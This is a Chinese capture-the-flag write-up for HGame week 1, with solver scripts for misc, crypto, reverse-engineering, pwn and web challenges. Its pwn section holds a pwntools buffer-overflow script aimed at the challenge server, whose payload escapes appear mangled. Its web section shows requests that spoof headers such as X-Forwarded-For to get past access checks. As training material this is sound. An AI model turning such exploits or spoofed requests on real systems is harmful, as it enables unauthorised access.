为什么week1这么难做。。。
MISC
1,欢迎参加HGame!
base64解码后为摩斯码,解码得flag
2,壁纸
binwalk提取出压缩包,发现密码为图片id,用https://saucenao.com找到p站id得flag
3,签到proplus
现根据password.txt,对内容进行栅栏后凯撒,得到
:many years later as he faced the firing squad, colonel aureliano buendia was to remember that distant afternoon when his father took him to discover ice.
eavmubaqhqmvepdt
呃呃呃百年孤独?反正得到密码后开压缩包,是ook
解后进行base32解密得到
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
看着像是图片被base64了,加个data:image/jpg;base64,解为图片
得到个二维码,扫码得flag
4,克苏鲁
压缩包和一个txt,在压缩包里有一个同样的txt,用明文
得到一个doc,有密码,文件里有bacon is tasty!
打开txt,是培根密码,
c='ofSuChGrEAtpowersORbeiNGStHeremayBEconCEivAblyASuRvIvaloFHuGelyREmOTEperiOd'
for i in range(len(c)):
if ord(c[i])>=65 and ord(c[i])<=90:
print('b',end='')
elif ord(c[i])>=97 and ord(c[i])<=122:
print('a',end='')
if i%5==4:
print(' ',end='')
解得doc密码
打开doc看隐藏文字得到flag
CRYPTO
1,InfantRSA
import gmpy2
import rsa
e=13
p=681782737450022065655472455411
q=675274897132088253519831953441
n=p*q
phin = (p-1) * (q-1)
d=gmpy2.invert(e, phin)
key=rsa.PrivateKey(n,e,int(d),p,q)
print(key)
c=275698465082361070145173688411496311542172902608559859019841
flag=gmpy2.powmod(c,d,n)
flag = hex(flag)[2:]
print flag.decode('hex')
2,Affine
table='zxcvbnmasdfghjklqwertyuiop1234567890QWERTYUIOPASDFGHJKLZXCVBNM'
c='A8I5zxr1A_J7ha_vG_TpH410'
flag=[]
for i in range(len(c)):
ii=table.find(c[i])
for j in range(len(table)):
if (13*j+14)%62==ii:
flag+=table[j]
for i in range(len(flag)):
print(flag[i],end='')
3,Reorder

table1='abcdefghijklmnopqrstuvwxyz123456'
table2='pdcajngebolifmkh6tsqz4wur52yv31x'
c='Lmahtmjegp5${I+U}eP3T!uR_!0AmniT'
flag=[]
for i in range(len(c)):
for j in range(len(c)):
if table1[i]==table2[j]:
flag+=c[j]
continue
for i in range(len(c)):
print(flag[i],end='')
RE

1,advance
替换了索引表的base64,解密得flag
2,maze
迷宫题
把迷宫提出来出来,因为在判断时是以加4减4移动的,所以只把每四个0或1中的第一位排出来
0111111111111111 0111111111111111 0111111111111111 0111111111111111 0000000111111111 1111110111111111 1111110111111111 1111110100001111 1111110101101111 1111110001101111 1111111111101111 1111111111100111 1111111111110111 11111111111100
走一遍得到flag

3,bitwise_operation2
输入的hgame{}里分成了两段处理,从后往前推
a=['e','4','s','y','_','R','e','_']
b=['E','a','s','y','l','i','f','3']
v6=[0x4c,0x3c,0xd6,0x36,0x50,0x88,0x20,0xcc]
v14=[0,0,0,0,0,0,0,0]
v16=[0,0,0,0,0,0,0,0]
for i in range(len(a)):
v14[i]=chr(ord(a[i])^v6[i])
for i in range(len(b)):
v16[i]=chr(ord(b[i])^ord(a[i])^v6[i])
for i in range(8):
print(ord(v14[i]),end=',')
for i in range(8):
print(ord(v16[i]),end=',')
得到
#v14=[41,8,165,79,15,218,69,147]
#v16=[108,105,214,54,99,179,35,160]
之后用z3
from z3 import *
x1,x2,x3,y1=BitVecs('x1 x2 x3 y1',32)
a=[41,8,165,79,15,218,69,147]
b=[108,105,214,54,99,179,35,160]
for i in range(len(a)):
c=7-i
f=Solver()
f.add(x2==(x1&0xE0)>>5|8*x1)
f.add(x3==x2&0x55^((y1&0xAA) >> 1)| x2 &0xAA)
f.add(b[c]==2*(x3&0x55)^y1&0xAA|y1&0x55)
f.add(a[i]==x3&0x55^((b[c]&0xAA) >> 1)| x3 &0xAA)
if f.check() == sat:
print f.model()
得到
#v14=[15,35,62,99,99,121,130,210]
#v15=[102,203,244,30,203,27,1,2]
把这两段转为十六进制拼起来
hgame{0f233e63637982d266cbf41ecb1b0102}
4,CPP

很容易可以看出来这是矩阵相乘,用z3
from z3 import *
x=[Int('x%d'%i) for i in range(9)]
f=Solver()
f.add(x[0]+x[2]==26727)
f.add(x[1]+2*x[2]==24941)
f.add(x[0]+x[1]+2*x[2]==101)
f.add(x[3]+x[5]==29285)
f.add(x[4]+2*x[5]==26995)
f.add(x[3]+x[4]+2*x[5]==29551)
f.add(x[6]+x[8]==29551)
f.add(x[7]+2*x[8]==25953)
f.add(x[6]+x[7]+2*x[8]==29561)
if f.check()==sat:
print f.model()
得到
[x8 = 25943,
x5 = 26729,
x2 = 51567,
x7 = -25933,
x6 = 3608,
x4 = -26463,
x3 = 2556,
x1 = -78193,
x0 = -24840]
但真正困扰我的是输入

一开始我怎么输都是error,就用x64调试了下,发现这个61原来是'}'前的长度,得到flag大概格式是hgame{55*'a'}
而输入矩阵总长为47,我就思考程序输入是怎么把输入拆开的,如果分割的话,共九个数,空格为8,共55个数,
在动调时发现了'_',得到flag

。。。好累
PWN
1,Hard_AAAAA
from pwn import*
context.log_level = 'debug'
sh=remote('47.103.214.163',20000)
#sh=process('/home/harmonica/Desktop/hgame/Hard_AAAAA')
sh.recv()
payload='a'*0x7b+'x30'+'x4f'+'x30'+'x6f'+'x00'+'x4f'+'x30'
sh.sendline(payload)
sh.interactive()
WEB
1,换头大作战
用burpsuite,根据提示来改请求,当遇到The flag will be updated after 2077, please wait for it patiently.时卡住,原来要用If-Unmodified-Since
POST / HTTP/1.1 Host: kyaru.hgame.n3ko.co X-Forwarded-For: 127.0.0.1 Upgrade-Insecure-Requests: 1 Referer: vidar.club If-Unmodified-Since: Sun, 03 Jan 2077 00:00:00 GMT Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 User-Agent: Cosmos/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.4 Safari/605.1.15 Accept-Language: zh-cn Accept-Encoding: gzip, deflate Connection: close
2,code world
重定向,用burpsuilt,先改为POST,得到“目前它只支持通过url提交参数来计算两个数的相加,参数为a”,URL会将+视为空格,用urlencode后的%2b
POST /?a=1%2b9 HTTP/1.1
Host: codeworld.hgame.day-day.work
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.4 Safari/605.1.15
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: close